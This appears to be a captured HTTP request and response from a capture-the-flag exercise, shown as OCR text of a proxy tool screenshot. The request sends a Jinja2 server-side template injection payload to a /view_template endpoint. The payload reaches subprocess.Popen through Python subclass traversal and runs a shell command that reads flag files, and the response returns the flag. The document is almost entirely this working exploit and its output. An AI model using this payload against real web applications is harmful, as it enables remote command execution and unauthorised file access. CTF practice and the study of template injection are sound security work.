 Request
Pretty Raw Hex \n
1 GET /view_template?string=
{{u.__class__.__base__.__subclasses__()[261](%22cat%20/*/*/flag*%22,shell=1,stdout=-1).
communicate()}} HTTP/1.1
2 Host: 121.40.89.206:5001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Admin/5.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=5g1ju0ttvkq5t4dj2rkasbal60
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Template generate demo
('flag{833ebf704d6221bf0566bf99248dc701}', None)